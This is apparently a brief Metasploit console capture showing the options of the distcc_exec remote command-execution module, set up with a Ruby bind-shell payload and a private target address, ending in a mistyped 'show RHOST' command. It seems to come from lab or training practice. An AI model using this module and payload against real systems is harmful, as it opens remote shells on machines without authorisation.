 msf exploit(distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3632 yes The target port
Payload options (cmd/unix/bind_ruby):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(distcc_exec) > show RHOST 10.0.24.8
[-] Invalid parameter "RHOST", use "show -h" for more information